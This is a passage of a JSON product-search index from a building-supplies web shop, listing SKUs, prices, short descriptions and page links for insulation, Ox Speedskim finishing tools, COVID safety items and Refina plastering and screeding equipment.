ins...","p":181.3683,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-150mm-iqpr150.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Finishing Rule 450mm OX-P532945","s":"TOOXP532945","c":["84","1","3","14","29","1","3","14","84"],"d":"Quick and Easy &#039;Interchangeable&#039; blade system, 1mm thin lightweight plastic flexible bl...","p":44.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532945_.jpg","u":"ox-speedskim-plastic-flex-finishing-rule-450mm-ox-p532945.html","o":"product_search"},{"value":"Rockwool Soffit Slab Plain 1000mm x 600m x 130mm - 124809","s":"IRWSS130P","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"The Soffit Slab has been created to provide a cost-effective fire resistant and thermal insulatio...","p":20.89,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_plain.jpg","u":"rockwool-soffit-slab-plain-1000mm-x-600m-x-130mm-124809.html","o":"product_search"},{"value":"Rockwool Rainscreen Duo Slab 1200mm x 600mm x 50mm 5.76m\u00b2 (Pack of 8) - 221343","s":"IRWRSDS50","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"Rainscreen Duo Slab is a dual density stone wool board specifically developed for insulation behi...","p":83.277,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_rainscreen.jpg","u":"rockwool-rainscreen-duo-slab-1200mm-x-600mm-x-50mm-5-76m-pack-of-8-221343.html","o":"product_search"},{"value":"Rockwool FLEXI 1200mm x 600mm x 50mm 8.64m\u00b2 (Pack of 12) - 123318","s":"IRWFLEXI50600","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"Rockwool FLEXI has been designed as a multi-use, dual purpose acoustic and thermal mineral wool i...","p":42.503,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_rainscreen_1.jpg","u":"rockwool-flexi-1200mm-x-600mm-x-50mm-8-64m-pack-of-12-123318.html","o":"product_search"},{"value":"Rockwool FLEXI 1200mm x 600mm x 70mm 5.76m\u00b2 (Pack of 8) - 123322","s":"IRWFLEXI70600","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"Rockwool FLEXI has been designed as a multi-use, dual purpose acoustic and thermal mineral wool i...","p":44.0325,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_rainscreen_1_1.jpg","u":"rockwool-flexi-1200mm-x-600mm-x-70mm-5-76m-pack-of-8-123322.html","o":"product_search"},{"value":"Rockwool FLEXI 1200mm x 600mm x 100mm 4.32m\u00b2 (Pack of 6) - 123326","s":"IRWFLEXI100600","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"Rockwool FLEXI has been designed as a multi-use, dual purpose acoustic and thermal mineral wool i...","p":42.0945,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_rainscreen_1_1_1.jpg","u":"rockwool-flexi-1200mm-x-600mm-x-100mm-4-32m-pack-of-6-123326.html","o":"product_search"},{"value":"Rockwool FLEXI 1200mm x 600mm x 140mm 2.88m\u00b2 (Pack of 4) - 123329","s":"IRWFLEXI140600","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"Rockwool FLEXI has been designed as a multi-use, dual purpose acoustic and thermal mineral wool i...","p":39.311,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_rainscreen_1_1_1_1.jpg","u":"rockwool-flexi-1200mm-x-600mm-x-140mm-2-88m-pack-of-4-123329.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Finishing Rule 600mm OX-P532960","s":"TOOXP532960","c":["84","1","3","14","29","1","3","14","84"],"d":"Compatible with all gypsum based plasters (hand and spray applied), Traditional sand &amp; cement...","p":51.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532960.jpg","u":"ox-speedskim-plastic-flex-finishing-rule-600mm-ox-p532960.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Finishing Rule 900mm OX-P532990","s":"TOOXP532990","c":["84","1","3","14","29","1","3","14","84"],"d":"Quick and Easy &#039;Interchangeable&#039; blade system, 1mm thin lightweight plastic flexible bl...","p":67.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532990.jpg","u":"ox-speedskim-plastic-flex-finishing-rule-900mm-ox-p532990.html","o":"product_search"},{"value":"Ox Pro Speedskim Plastic Flex Finishing Rule PF 1200mm OX-P532912","s":"TOOXP532912","c":["84","1","3","14","29","1","3","14","84"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":75.744,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532912.jpg","u":"ox-pro-speedskim-plastic-flex-finishing-rule-pf-1200mm-ox-p532912.html","o":"product_search"},{"value":"Ox Pro Speedskim Plastic Flex Blade 450mm OX-P533045","s":"TOOXP533045","c":["14","1","3","84","1","3","14","29","1","3","14"],"d":"Compatible with all gypsum based plasters (hand and spray applied), Traditional sand &amp; cement...","p":22.016,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp533045.jpg","u":"ox-pro-speedskim-plastic-flex-blade-450mm-ox-p533045.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Blade 600mm OX-P533060","s":"TOOXP533060","c":["84","1","3","14","29","1","3","14","84"],"d":"Replacement Speedskim Blade - 1mm thin lightweight flexible plastic blade for fine finishing of p...","p":24.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp533060.jpg","u":"ox-speedskim-plastic-flex-blade-600mm-ox-p533060.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Blade 900mm OX-P533090","s":"TOOXP533090","c":["84","1","3","14","29","1","3","14","84"],"d":"Replacement Speedskim Blade - 1mm thin lightweight flexible plastic blade for fine finishing of p...","p":27.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp533090.jpg","u":"ox-speedskim-plastic-flex-blade-900mm-ox-p533090.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Blade Only PFBL 1200mm OX-P533012","s":"TOOXP533012","c":["84","1","3","14","29","1","3","14","84"],"d":"OX Tools Speedskim 1200mm PF Plastic Flex Fine Finishing Rules enable you to achieve a superior f...","p":30.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp533012.png","u":"ox-speedskim-plastic-flex-blade-only-pfbl-1200mm-ox-p533012.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Steel Notched Rendering Rule RE 450mm OX-P534245","s":"TOOXP534245","c":["84","1","3","14","29","1","3","14","84"],"d":"The notched rendering blade from Speedskim &ndash; complementing its award winning range.\r\nSKU CO...","p":49.504,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534245.jpg","u":"ox-pro-speedskim-stainless-steel-notched-rendering-rule-re-450mm-ox-p534245.html","o":"product_search"},{"value":"Ox Pro Speedskim RE Rendering Blade 600mm OX-P534260","s":"TOOXP534260","c":["84","1","3","14","29","1","3","14","84"],"d":"The notched Speedskim rendering blade.\r\nSKU CODE:&nbsp;TOOXP534260\r\nNEXT DAY DELIVERY","p":57.408,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534260.jpg","u":"ox-pro-speedskim-re-rendering-blade-600mm-ox-p534260.html","o":"product_search"},{"value":"Ox Pro Speedskim Rendering Blade RE 900mm OX-P534290","s":"TOOXP534290","c":["84","1","3","14","29","1","3","14","84"],"d":"The notched Speedskim rendering blade.\r\nSKU CODE:&nbsp;TOOXP534290\r\nNEXT DAY DELVERY","p":77.888,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534290.jpg","u":"ox-pro-speedskim-rendering-blade-re-900mm-ox-p534290.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Steel Notched Rendering Replacement Blade RE 450mm OX-P534345","s":"TOOXP534345","c":["84","1","3","14","29","1","3","14","84"],"d":"Complete with integral blade guard and spare end caps.\r\nSKU CODE:&nbsp;TOOXP534345\r\nNEXT DAY DELI...","p":26.336,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534345.jpg","u":"ox-pro-speedskim-stainless-steel-notched-rendering-replacement-blade-re-450mm-ox-p534345.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Steel Notched Rendering Replacement Blade 600mm OX-P534360","s":"TOOXP534360","c":["84","1","3","14","29","1","3","14","84"],"d":"Complete with integral blade guard and spare end caps.\r\nSKU CODE:&nbsp;TOOXP534360\r\nNEXT DAY DELI...","p":30.544,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534360.jpg","u":"ox-pro-speedskim-stainless-steel-notched-rendering-replacement-blade-600mm-ox-p534360.html","o":"product_search"},{"value":"Ox Speedskim Stainless Steel Notched Rendering Blade Only REBL900mm OX-P534390","s":"TOOXP534390","c":["84","1","3","14","29","1","3","14","84"],"d":"The Ox 900mm Speedskim Stainless Steel Notched Rendering Blade is a blade accessory for Ox&#039;s...","p":36.864,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534390.jpg","u":"ox-speedskim-stainless-steel-notched-rendering-blade-only-rebl900mm-ox-p534390.html","o":"product_search"},{"value":"Ursa Acoustic Partition Roll 600mm x 100mm 7.2m\u00b2","s":"IUAPR100NP","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA Acoustic Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use ...","p":55.565,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_acoustic.jpg","u":"ursa-acoustic-partition-roll-600mm-x-100mm-7-2m.html","o":"product_search"},{"value":"Ursa Acoustic Partition Roll 600mm x 25mm 24m\u00b2","s":"IUAPR25NP","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA Acoustic Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use ...","p":60.945,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_acoustic_1.jpg","u":"ursa-acoustic-partition-roll-600mm-x-25mm-24m.html","o":"product_search"},{"value":"Ursa Acoustic Partition Roll 600mm x 50mm 14.4m\u00b2","s":"IUAPR50NP","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA Acoustic Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use ...","p":58.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_acoustic_1_1.jpg","u":"ursa-acoustic-partition-roll-600mm-x-50mm-14-4m.html","o":"product_search"},{"value":"Ursa Acoustic Partition Roll 600mm x 75mm 9.6m\u00b2","s":"IUAPR75NP","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA Acoustic Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use ...","p":56.895,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_acoustic_1_1_1_1.jpg","u":"ursa-acoustic-partition-roll-600mm-x-75mm-9-6m.html","o":"product_search"},{"value":"Ursa 10 Diverso Loft Roll 570mm x 150mm 8.55m\u00b2","s":"IUCR150","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA 10 Loft Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use a...","p":56.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_diverso_1.jpg","u":"ursa-10-diverso-loft-roll-570mm-x-150mm-8-55m.html","o":"product_search"},{"value":"Ursa 10 Diverso Loft Roll 570mm x 200mm 6.27m\u00b2","s":"IUCR200","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA 10 Loft Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use a...","p":54.445,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_diverso_1_1_1.jpg","u":"ursa-10-diverso-loft-roll-570mm-x-200mm-6-27m.html","o":"product_search"},{"value":"Arrow COVID-19 Safety Shield","s":"TOAC19SS","c":["18","1","3","109","1","3","18"],"d":"To help and support our customers through this challenging time, we are temporarily supplying har...","p":12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/shield.jpg","u":"arrow-covid-19-safety-shield.html","o":"product_search"},{"value":"Arrow COVID-19 White Hard Hat Plus Safety Shield","s":"TOAC19SSHW","c":["18","1","3","109","1","3","18","110","1","3","18"],"d":"To help and support our customers through this challenging time, we are temporarily supplying har...","p":20,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/hat_shield.jpg","u":"arrow-covid-19-white-hard-hat-plus-safety-shield.html","o":"product_search"},{"value":"Arrow COVID-19 Blue Hard Hat Plus Safety Shield","s":"TOAC19SSHB","c":["18","1","3","109","1","3","18","110","1","3","18"],"d":"To help and support our customers through this challenging time, we are temporarily supplying har...","p":20,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/hat_shield_1.jpg","u":"arrow-covid-19-blue-hard-hat-plus-safety-shield.html","o":"product_search"},{"value":"Ox Aerosol Sanitiser Disinfectant Spray 500ml OX-SDS-500","s":"TOOXSDS500","c":["18","1","3"],"d":"Kills 99.9% of bacteria.\r\nSKU CODE:&nbsp;TOOXSDS500\r\nNEXT DAY DELIVERY","p":11.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/3\/1336_055.jpg","u":"ox-aerosol-sanitiser-disinfectant-spray-500ml-ox-sds-500.html","o":"product_search"},{"value":"Ox Alcohol Hand Sanitiser 100ml OX-HSG-100","s":"TOOXHSG100","c":["18","1","3"],"d":"OX Alcohol Hand Sanitiser will help prevent the spread of germs. Due to the 70% alcohol content, ...","p":7.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/3\/1336_004.jpg","u":"ox-alcohol-hand-sanitiser-100ml-ox-hsg-100.html","o":"product_search"},{"value":"Ox Alcohol Hand Sanitiser 500ml OX-HSG-500","s":"TOOXHSG500","c":["18","1","3"],"d":"Kills 99.9% of bacteria.\r\nSKU CODE:&nbsp;TOOXHSG500\r\nNEXT DAY DELIVERY","p":18.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/3\/1336_001.jpg","u":"ox-alcohol-hand-sanitiser-500ml-ox-hsg-500.html","o":"product_search"},{"value":"Ox Alcohol Hand Sanitiser Liquid Spray 200ml OX-HSS-200","s":"TOOXHSS200","c":["18","1","3"],"d":"Kills 99.9% of bacteria.\r\nSKU CODE:&nbsp;TOOXHSS200\r\nNEXT DAY DELIVERY","p":9.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_121_1.jpg","u":"ox-alcohol-hand-sanitiser-liquid-spray-200ml-ox-hss-200.html","o":"product_search"},{"value":"Ox Alcohol Hand Sanitiser Liquid Spray 500ml OX-HSS-500X","s":"TOOXHSS500","c":["18","1","3"],"d":"Kills 99.9% of bacteria.\r\nSKU CODE:&nbsp;TOOXHSS500\r\nNEXT DAY DELIVERY","p":14.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/9\/9908_2_.jpg","u":"ox-alcohol-hand-sanitiser-liquid-spray-500ml-ox-hss-500x.html","o":"product_search"},{"value":"Ox FFP2 Moulded Cup Respirator (Pack of 3) OX-S486703","s":"TOOXS486703","c":["18","1","3"],"d":"Large cup shape for comfort fit.\r\nSKU CODE:&nbsp;TOOXS486703\r\nNEXT DAY DELIVERY","p":3.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxs486801.jpg","u":"ox-ffp2-moulded-cup-respirator-pack-of-3-ox-s486703.html","o":"product_search"},{"value":"Ox Social Distancing Adhesive Tape 33m OX-SDT-33","s":"TOOXSDT33","c":["18","1","3"],"d":"Yellow and black full colour &#039;please keep a 2m distance&#039; design.\r\nSKU CODE:&nbsp;TOOXSD...","p":8.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-sdt-33.jpg","u":"ox-social-distancing-adhesive-tape-33m-ox-sdt-33.html","o":"product_search"},{"value":"Arrow Vehicle Lorry Hop Up Platform 240cm x 70cm x 140cm","s":"TOLWB70240K","c":["14","1","3","116","1","3","14","124","1","3","14","147","1","3","14","29","1","3","14"],"d":"Arrow have developed a wide range of special sliding platforms that responds to the most varied d...","p":699,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/o\/lorry_hop-up.jpg","u":"arrow-vehicle-lorry-hop-up-platform-240cm-x-70cm-x-140cm.html","o":"product_search"},{"value":"Refina Jointing Knife Kit (Set of 8) - 765080","s":"TOR765080","c":["13","1","3","86","1","3","13"],"d":"Set contains 7 premium joint knives 1&quot; to 6&quot; and a multi-scraper with heavy duty wrap h...","p":64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/i\/kit_1.jpg","u":"refina-jointing-knife-kit-set-of-8-765080.html","o":"product_search"},{"value":"Refina Wipe Down & Joint Blade 7\" - 743200","s":"TOR743200","c":["13","1","3","14","1","3","13","86","1","3","13"],"d":"Rubber wipe down &amp; joint blade to coat angular, rounded &amp; difficult to access parts. Very...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/i\/wipe_1.jpg","u":"refina-wipe-down-joint-blade-7-743200.html","o":"product_search"},{"value":"Refina Wash Bucket with Triple Rollers 20 Litre - 328516","s":"TOR328516","c":["13","1","3","14","1","3","13"],"d":"Heavy duty wash bucket with click-in roller system, complete with grid, wheels and carry handle.\r...","p":22.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/r\/triple_wash.jpg","u":"refina-wash-bucket-with-triple-rollers-20-litre-328516.html","o":"product_search"},{"value":"Refina Multi Use Scraper Tool 3\" - 229999","s":"TOR229999","c":["13","1","3","14","1","3","13","101","1","3","13"],"d":"Small stainless steel multi-use scraper with special shaped blade designed for general scraping s...","p":7.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scraper_3.jpg","u":"refina-multi-use-scraper-tool-3-229999.html","o":"product_search"},{"value":"Refina Clipped Joint Knife 6\" - 764999","s":"TOR764999","c":["13","1","3","14","1","3","13","86","1","3","13"],"d":"The&nbsp;clipped angle joint knife has a stiff blade and is used for tight corners.\r\n&nbsp;\r\nSKU ...","p":12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clipped_6.jpg","u":"refina-clipped-joint-knife-6-764999.html","o":"product_search"},{"value":"Refina Wash Bucket with Twin Rollers 20 Litre - 328515","s":"TOR328515","c":["13","1","3","14","1","3","13","42","1","3","13","86","1","3","13"],"d":"Heavy duty wash bucket with click-in roller system, complete with grid, wheels and carry handle.\r...","p":20.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/w\/twin_wash.jpg","u":"refina-wash-bucket-with-twin-rollers-20-litre-328515.html","o":"product_search"},{"value":"Refina Superflex 3 Rose Gold Finishing Trowel 14\" (360mm) - 228294","s":"TOR228294","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"Limited edition rose gold SUPERFLEX 3 trowels are produced with a 0.5mm gauge slightly stiffer st...","p":40.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superflex_3_14_rg.jpg","u":"refina-superflex-3-rose-gold-finishing-trowel-14-360mm-228294.html","o":"product_search"},{"value":"Refina Serrated Feather Edge 5ft (1.50m) - 253542","s":"TOSE15","c":["13","1","3","14","1","3","13","82","1","3","13","94","1","3","13","173","1","3","13"],"d":"The serrated feather edge when used on newly applied render will level the surface, remove air po...","p":21.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1.2m_serrated_1.jpg","u":"refina-serrated-feather-edge-5ft-1-50m-253542.html","o":"product_search"},{"value":"Refina Trapezoid Feather Edge 6ft (1.80m) - 253718","s":"TOFE18","c":["13","1","3","14","1","3","13","82","1","3","13","94","1","3","13","173","1","3","13"],"d":"For finishing and levelling plaster &amp; render, wall &amp; floor surfaces.\r\n&nbsp;\r\n&nbsp;\r\nSKU...","p":20.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/m\/1m_feather_1_1.jpg","u":"refina-trapezoid-feather-edge-6ft-1-80m-253718.html","o":"product_search"},{"value":"Refina Trapezoid Feather Edge 5ft (1.50m) - 253715","s":"TOFE15","c":["13","1","3","14","1","3","13","82","1","3","13","94","1","3","13","173","1","3","13"],"d":"For finishing and levelling plaster &amp; render, wall &amp; floor surfaces.\r\n&nbsp;\r\n&nbsp;\r\nSKU...","p":17.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/m\/1m_feather_1_1_1.jpg","u":"refina-trapezoid-feather-edge-5ft-1-50m-253715.html","o":"product_search"},{"value":"Refina Trapezoid Feather Edge 3ft 4\" (1.00m) - 253710","s":"TOFE1","c":["13","1","3","14","1","3","13","82","1","3","13","94","1","3","13","173","1","3","13"],"d":"For finishing and levelling plaster &amp; render, wall &amp; floor surfaces.\r\n&nbsp;\r\nSKU CODE:&n...","p":12.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/m\/1m_feather_1_1_1_1.jpg","u":"refina-trapezoid-feather-edge-3ft-4-1-00m-253710.html","o":"product_search"},{"value":"Refina HD Board & Floor Rule 3ft 4\" (1.00m) - 252510","s":"TOFR1","c":["13","1","3","14","1","3","13","82","1","3","13","84","1","3","13","94","1","3","13","23","1","3","13","173","1","3","13"],"d":"Essential for levelling any plaster or render surface.&nbsp;Helps identify hollows and high spots...","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/d\/hd_board.jpg","u":"refina-hd-board-floor-rule-3ft-4-1-00m-252510.html","o":"product_search"},{"value":"Refina Adjustable Tele-Prop & Jack - 330001","s":"TOR330001","c":["13","1","3","14","1","3","13","23","1","3","13","124","1","3","13"],"d":"For holding panels, battens &amp; plastic sheeting.\r\n&nbsp;\r\nSKU CODE:&nbsp;TOR330001\r\nNext Day D...","p":49.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/e\/tele_prop_1.jpg","u":"refina-adjustable-tele-prop-jack-330001.html","o":"product_search"},{"value":"Refina Spiked Overshoes with Flat Studs - 595001","s":"TOR595001","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked shoes are used when working with spiked rollers for moving screed around a large area.\r\n&n...","p":19.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/_\/f_shoes.jpg","u":"refina-spiked-overshoes-with-flat-studs-595001.html","o":"product_search"},{"value":"Refina Spiked Overshoes with Pointed Studs - 595000 ","s":"TOR595000","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked shoes with pointed studs allow easy movement when spreading, remove air bubbles and leave ...","p":19.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/_\/p_shoes.jpg","u":"refina-spiked-overshoes-with-pointed-studs-595000.html","o":"product_search"},{"value":"Refina Wooden Handle 6ft (1.80m) 608706","s":"TOR608706","c":["13","1","3","14","1","3","13","23","1","3","13"],"d":"Wooden handle with a diameter of 28mm for the spiked rollers, pin levellers, notched levellers &a...","p":6.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/o\/wooden-handles_2_.jpg","u":"refina-wooden-handle-6ft-1-80m-608706.html","o":"product_search"},{"value":"Refina Wooden Handle 5ft (1.50m) 608705","s":"TOR608705","c":["13","1","3","14","1","3","13","23","1","3","13"],"d":"Wooden handle with a diameter of 28mm for the spiked rollers, pin levellers, notched levellers &a...","p":3.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/o\/wooden-handles_2__2.jpg","u":"refina-wooden-handle-5ft-1-50m-608705.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 10\" (250mm) - 608111","s":"TOR608111","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with the 6&quot; and 9&quot; sp...","p":5.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/_\/7_single.jpg","u":"refina-single-arm-roller-frame-10-250mm-608111.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 7\" (180mm) - 608307","s":"TOR608307","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with the 6&quot; and 9&quot; sp...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/_\/7_single_1.jpg","u":"refina-single-arm-roller-frame-7-180mm-608307.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 30\" (750mm) - 608330","s":"TOR608330","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers.\r\n&nbsp;\r\n&nbsp;\r\nS...","p":23.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/0\/30_frame.jpg","u":"refina-double-arm-roller-frame-30-750mm-608330.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 24\" (600mm) - 608324","s":"TOR608324","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers.\r\n&nbsp;\r\n&nbsp;\r\nS...","p":19.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24_frame.jpg","u":"refina-double-arm-roller-frame-24-600mm-608324.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 18\" (460mm) - 608318","s":"TOR608318","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers.\r\n&nbsp;\r\n&nbsp;\r\nS...","p":15.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18_frame.jpg","u":"refina-double-arm-roller-frame-18-460mm-608318.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 15\" (380mm) - 608315","s":"TOR608315","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers.\r\n&nbsp;\r\n&nbsp;\r\nS...","p":14.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/5\/15_frame.jpg","u":"refina-double-arm-roller-frame-15-380mm-608315.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 12\" (325mm) - 608312","s":"TOR608312","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers\r\n&nbsp;\r\n&nbsp;\r\nSK...","p":13.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12_frame.jpg","u":"refina-double-arm-roller-frame-12-325mm-608312.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 9\" (230mm) - 608309","s":"TOR608309","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers.\r\n&nbsp;\r\nSKU CODE:...","p":11.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/_\/9_frame.jpg","u":"refina-double-arm-roller-frame-9-230mm-608309.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 30\" (750mm) - 590230","s":"TOR590230","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":37.392,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/0\/30_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-30-750mm-590230.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 24\" (600mm) - 590224","s":"TOR590224","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers&nbsp;are used&nbsp;for levelling &amp; rolling out air bubbles in epoxy &amp; ceme...","p":30.672,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-24-600mm-590224.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 18\" (460mm) - 590218","s":"TOR590218","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":22.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-18-460mm-590218.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 15\" (380mm) - 590215","s":"TOR590215","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":19.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/5\/15_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-15-380mm-590215.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 12\" (305mm) - 590212","s":"TOR590212","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":15.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-12-305mm-590212.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 9\" (230mm) - 590209","s":"TOR590209","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; 